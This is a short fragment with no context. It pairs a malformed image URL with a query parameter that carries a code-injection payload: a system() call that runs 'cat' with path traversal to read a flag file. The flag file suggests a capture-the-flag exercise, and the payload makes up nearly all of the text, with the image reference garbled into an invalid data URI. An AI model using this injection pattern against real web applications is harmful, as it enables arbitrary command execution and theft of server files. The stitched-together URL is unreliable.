 ?name=system('cat ../../../flag_bfe6335f68be16c1');//